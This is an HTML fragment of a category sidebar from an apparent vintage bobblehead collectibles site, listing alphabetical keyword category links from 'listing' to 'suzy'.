	<li class="cat-item cat-item-2687"><a href="https://vintagebobbleheads.us/category/listing/" >listing</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://vintagebobbleheads.us/category/literally/" >literally</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://vintagebobbleheads.us/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://vintagebobbleheads.us/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://vintagebobbleheads.us/category/loaded/" >loaded</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://vintagebobbleheads.us/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://vintagebobbleheads.us/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-4679"><a href="https://vintagebobbleheads.us/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://vintagebobbleheads.us/category/lootcrate/" >lootcrate</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://vintagebobbleheads.us/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://vintagebobbleheads.us/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://vintagebobbleheads.us/category/lucy/" >lucy</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://vintagebobbleheads.us/category/luigi/" >luigi</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://vintagebobbleheads.us/category/macinnis/" >macinnis</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://vintagebobbleheads.us/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://vintagebobbleheads.us/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://vintagebobbleheads.us/category/makeover/" >makeover</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://vintagebobbleheads.us/category/malt-o-meal/" >malt-o-meal</a>
</li>
	<li class="cat-item cat-item-5233"><a href="https://vintagebobbleheads.us/category/mandalorian/" >mandalorian</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://vintagebobbleheads.us/category/mardi/" >mardi</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://vintagebobbleheads.us/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://vintagebobbleheads.us/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://vintagebobbleheads.us/category/marvin/" >marvin</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://vintagebobbleheads.us/category/marx/" >marx</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://vintagebobbleheads.us/category/mascots/" >mascots</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://vintagebobbleheads.us/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://vintagebobbleheads.us/category/mcdonald/" >mcdonald</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://vintagebobbleheads.us/category/mcdonalds/" >mcdonalds</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://vintagebobbleheads.us/category/meadow/" >meadow</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://vintagebobbleheads.us/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://vintagebobbleheads.us/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://vintagebobbleheads.us/category/mets/" >mets</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://vintagebobbleheads.us/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://vintagebobbleheads.us/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://vintagebobbleheads.us/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://vintagebobbleheads.us/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://vintagebobbleheads.us/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://vintagebobbleheads.us/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://vintagebobbleheads.us/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-4738"><a href="https://vintagebobbleheads.us/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://vintagebobbleheads.us/category/millionaire/" >millionaire</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://vintagebobbleheads.us/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://vintagebobbleheads.us/category/mimics/" >mimics</a>
</li>
	<li class="cat-item cat-item-5478"><a href="https://vintagebobbleheads.us/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://vintagebobbleheads.us/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://vintagebobbleheads.us/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://vintagebobbleheads.us/category/minnesota/" >minnesota</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://vintagebobbleheads.us/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://vintagebobbleheads.us/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://vintagebobbleheads.us/category/mohammed/" >mohammed</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://vintagebobbleheads.us/category/mommy/" >mommy</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://vintagebobbleheads.us/category/monnie/" >monnie</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://vintagebobbleheads.us/category/montreal/" >montreal</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://vintagebobbleheads.us/category/moose/" >moose</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://vintagebobbleheads.us/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://vintagebobbleheads.us/category/mortal/" >mortal</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://vintagebobbleheads.us/category/moses/" >moses</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://vintagebobbleheads.us/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://vintagebobbleheads.us/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-5475"><a href="https://vintagebobbleheads.us/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://vintagebobbleheads.us/category/muk-luk/" >muk-luk</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://vintagebobbleheads.us/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://vintagebobbleheads.us/category/mutt/" >mutt</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://vintagebobbleheads.us/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://vintagebobbleheads.us/category/nabemacollectibles/" >nabemacollectibles</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://vintagebobbleheads.us/category/napcoware/" >napcoware</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://vintagebobbleheads.us/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://vintagebobbleheads.us/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://vintagebobbleheads.us/category/nationals/" >nationals</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://vintagebobbleheads.us/category/ncaa/" >ncaa</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://vintagebobbleheads.us/category/nebraska/" >nebraska</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://vintagebobbleheads.us/category/neca/" >neca</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://vintagebobbleheads.us/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://vintagebobbleheads.us/category/negro/" >negro</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://vintagebobbleheads.us/category/neighborhood/" >neighborhood</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://vintagebobbleheads.us/category/nelly/" >nelly</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://vintagebobbleheads.us/category/newark/" >newark</a>
</li>
	<li class="cat-item cat-item-5464"><a href="https://vintagebobbleheads.us/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://vintagebobbleheads.us/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-5517"><a href="https://vintagebobbleheads.us/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://vintagebobbleheads.us/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://vintagebobbleheads.us/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://vintagebobbleheads.us/category/nodder/" >nodder</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://vintagebobbleheads.us/category/nodders/" >nodders</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://vintagebobbleheads.us/category/nolan/" >nolan</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://vintagebobbleheads.us/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-5250"><a href="https://vintagebobbleheads.us/category/northwestern/" >northwestern</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://vintagebobbleheads.us/category/notre/" >notre</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://vintagebobbleheads.us/category/nrfb/" >nrfb</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://vintagebobbleheads.us/category/nrmt/" >nrmt</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://vintagebobbleheads.us/category/nsync/" >nsync</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://vintagebobbleheads.us/category/nygiantsmuseum/" >nygiantsmuseum</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://vintagebobbleheads.us/category/oakland/" >oakland</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://vintagebobbleheads.us/category/obama/" >obama</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://vintagebobbleheads.us/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://vintagebobbleheads.us/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://vintagebobbleheads.us/category/ollie/" >ollie</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://vintagebobbleheads.us/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://vintagebobbleheads.us/category/orbit/" >orbit</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://vintagebobbleheads.us/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://vintagebobbleheads.us/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://vintagebobbleheads.us/category/orioles/" >orioles</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://vintagebobbleheads.us/category/orleans/" >orleans</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://vintagebobbleheads.us/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://vintagebobbleheads.us/category/pablo/" >pablo</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://vintagebobbleheads.us/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://vintagebobbleheads.us/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://vintagebobbleheads.us/category/packed/" >packed</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://vintagebobbleheads.us/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://vintagebobbleheads.us/category/panda/" >panda</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://vintagebobbleheads.us/category/pandora/" >pandora</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://vintagebobbleheads.us/category/paper/" >paper</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://vintagebobbleheads.us/category/patrck/" >patrck</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://vintagebobbleheads.us/category/patriot/" >patriot</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://vintagebobbleheads.us/category/patriots/" >patriots</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://vintagebobbleheads.us/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://vintagebobbleheads.us/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://vintagebobbleheads.us/category/peabody/" >peabody</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://vintagebobbleheads.us/category/peanut/" >peanut</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://vintagebobbleheads.us/category/peanuts/" >peanuts</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://vintagebobbleheads.us/category/peek/" >peek</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://vintagebobbleheads.us/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://vintagebobbleheads.us/category/peoria/" >peoria</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://vintagebobbleheads.us/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://vintagebobbleheads.us/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://vintagebobbleheads.us/category/pete/" >pete</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://vintagebobbleheads.us/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://vintagebobbleheads.us/category/phillie/" >phillie</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://vintagebobbleheads.us/category/phillies/" >phillies</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://vintagebobbleheads.us/category/photoshop/" >photoshop</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://vintagebobbleheads.us/category/pickers/" >pickers</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://vintagebobbleheads.us/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://vintagebobbleheads.us/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-5526"><a href="https://vintagebobbleheads.us/category/pierzynski/" >pierzynski</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://vintagebobbleheads.us/category/piggly/" >piggly</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://vintagebobbleheads.us/category/pikachu/" >pikachu</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://vintagebobbleheads.us/category/pineapple/" >pineapple</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://vintagebobbleheads.us/category/pirate/" >pirate</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://vintagebobbleheads.us/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://vintagebobbleheads.us/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://vintagebobbleheads.us/category/planned/" >planned</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://vintagebobbleheads.us/category/plaster/" >plaster</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://vintagebobbleheads.us/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://vintagebobbleheads.us/category/playboy/" >playboy</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://vintagebobbleheads.us/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://vintagebobbleheads.us/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://vintagebobbleheads.us/category/playset/" >playset</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://vintagebobbleheads.us/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://vintagebobbleheads.us/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://vintagebobbleheads.us/category/political/" >political</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://vintagebobbleheads.us/category/popeye/" >popeye</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://vintagebobbleheads.us/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://vintagebobbleheads.us/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-5300"><a href="https://vintagebobbleheads.us/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://vintagebobbleheads.us/category/pre-war/" >pre-war</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://vintagebobbleheads.us/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://vintagebobbleheads.us/category/princeton/" >princeton</a>
</li>
	<li class="cat-item cat-item-5305"><a href="https://vintagebobbleheads.us/category/pro-novelty/" >pro-novelty</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://vintagebobbleheads.us/category/probobble/" >probobble</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://vintagebobbleheads.us/category/pukin/" >pukin</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://vintagebobbleheads.us/category/pull/" >pull</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://vintagebobbleheads.us/category/punch/" >punch</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://vintagebobbleheads.us/category/purdue/" >purdue</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://vintagebobbleheads.us/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://vintagebobbleheads.us/category/quakes/" >quakes</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://vintagebobbleheads.us/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://vintagebobbleheads.us/category/rams/" >rams</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://vintagebobbleheads.us/category/random/" >random</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://vintagebobbleheads.us/category/rangers/" >rangers</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://vintagebobbleheads.us/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://vintagebobbleheads.us/category/rare-vintage/" >rare-vintage</a>
</li>
	<li class="cat-item cat-item-5427"><a href="https://vintagebobbleheads.us/category/reaction/" >reaction</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://vintagebobbleheads.us/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://vintagebobbleheads.us/category/redbird/" >redbird</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://vintagebobbleheads.us/category/reddy/" >reddy</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://vintagebobbleheads.us/category/reggie/" >reggie</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://vintagebobbleheads.us/category/repacked/" >repacked</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://vintagebobbleheads.us/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://vintagebobbleheads.us/category/repaired/" >repaired</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://vintagebobbleheads.us/category/resellers/" >resellers</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://vintagebobbleheads.us/category/reselling/" >reselling</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://vintagebobbleheads.us/category/resident/" >resident</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://vintagebobbleheads.us/category/restaurant/" >restaurant</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://vintagebobbleheads.us/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://vintagebobbleheads.us/category/reveal/" >reveal</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://vintagebobbleheads.us/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://vintagebobbleheads.us/category/ribbie/" >ribbie</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://vintagebobbleheads.us/category/richie/" >richie</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://vintagebobbleheads.us/category/roberto/" >roberto</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://vintagebobbleheads.us/category/roblox/" >roblox</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://vintagebobbleheads.us/category/robocop/" >robocop</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://vintagebobbleheads.us/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://vintagebobbleheads.us/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://vintagebobbleheads.us/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://vintagebobbleheads.us/category/rogers/" >rogers</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://vintagebobbleheads.us/category/rollie/" >rollie</a>
</li>
	<li class="cat-item cat-item-5209"><a href="https://vintagebobbleheads.us/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://vintagebobbleheads.us/category/rosen/" >rosen</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://vintagebobbleheads.us/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://vintagebobbleheads.us/category/rudolph/" >rudolph</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://vintagebobbleheads.us/category/rumpus/" >rumpus</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://vintagebobbleheads.us/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://vintagebobbleheads.us/category/russ/" >russ</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://vintagebobbleheads.us/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://vintagebobbleheads.us/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://vintagebobbleheads.us/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://vintagebobbleheads.us/category/sales/" >sales</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://vintagebobbleheads.us/category/salinas/" >salinas</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://vintagebobbleheads.us/category/sammy/" >sammy</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://vintagebobbleheads.us/category/sams/" >sams</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://vintagebobbleheads.us/category/sandy/" >sandy</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://vintagebobbleheads.us/category/sanfl/" >sanfl</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://vintagebobbleheads.us/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://vintagebobbleheads.us/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://vintagebobbleheads.us/category/saved/" >saved</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://vintagebobbleheads.us/category/savers/" >savers</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://vintagebobbleheads.us/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://vintagebobbleheads.us/category/scooby/" >scooby</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://vintagebobbleheads.us/category/scooby-doo/" >scooby-doo</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://vintagebobbleheads.us/category/scully/" >scully</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://vintagebobbleheads.us/category/sculpting/" >sculpting</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://vintagebobbleheads.us/category/seattle/" >seattle</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://vintagebobbleheads.us/category/seaver/" >seaver</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://vintagebobbleheads.us/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://vintagebobbleheads.us/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://vintagebobbleheads.us/category/sewcial/" >sewcial</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://vintagebobbleheads.us/category/shenandoah/" >shenandoah</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://vintagebobbleheads.us/category/shimamura/" >shimamura</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://vintagebobbleheads.us/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://vintagebobbleheads.us/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://vintagebobbleheads.us/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://vintagebobbleheads.us/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://vintagebobbleheads.us/category/showa/" >showa</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://vintagebobbleheads.us/category/showbiz/" >showbiz</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://vintagebobbleheads.us/category/showcase/" >showcase</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://vintagebobbleheads.us/category/sicks/" >sicks</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://vintagebobbleheads.us/category/sigmund/" >sigmund</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://vintagebobbleheads.us/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-4923"><a href="https://vintagebobbleheads.us/category/simmons/" >simmons</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://vintagebobbleheads.us/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://vintagebobbleheads.us/category/slipknot/" >slipknot</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://vintagebobbleheads.us/category/slow/" >slow</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://vintagebobbleheads.us/category/smokey/" >smokey</a>
</li>
	<li class="cat-item cat-item-5383"><a href="https://vintagebobbleheads.us/category/snooopy/" >snooopy</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://vintagebobbleheads.us/category/snoop/" >snoop</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://vintagebobbleheads.us/category/snoopy/" >snoopy</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://vintagebobbleheads.us/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://vintagebobbleheads.us/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://vintagebobbleheads.us/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://vintagebobbleheads.us/category/somerset/" >somerset</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://vintagebobbleheads.us/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://vintagebobbleheads.us/category/spacecowboy/" >spacecowboy</a>
</li>
	<li class="cat-item cat-item-5486"><a href="https://vintagebobbleheads.us/category/spam/" >spam</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://vintagebobbleheads.us/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://vintagebobbleheads.us/category/sparky/" >sparky</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://vintagebobbleheads.us/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://vintagebobbleheads.us/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-5451"><a href="https://vintagebobbleheads.us/category/spike/" >spike</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://vintagebobbleheads.us/category/spock/" >spock</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://vintagebobbleheads.us/category/spooktacular/" >spooktacular</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://vintagebobbleheads.us/category/spool/" >spool</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://vintagebobbleheads.us/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://vintagebobbleheads.us/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://vintagebobbleheads.us/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://vintagebobbleheads.us/category/stanford/" >stanford</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://vintagebobbleheads.us/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://vintagebobbleheads.us/category/starbucks/" >starbucks</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://vintagebobbleheads.us/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://vintagebobbleheads.us/category/steelers/" >steelers</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://vintagebobbleheads.us/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://vintagebobbleheads.us/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://vintagebobbleheads.us/category/stinking/" >stinking</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://vintagebobbleheads.us/category/stlcollectibles/" >stlcollectibles</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://vintagebobbleheads.us/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://vintagebobbleheads.us/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://vintagebobbleheads.us/category/strong/" >strong</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://vintagebobbleheads.us/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://vintagebobbleheads.us/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://vintagebobbleheads.us/category/supercross/" >supercross</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://vintagebobbleheads.us/category/suzy/" >suzy</a>
</li>
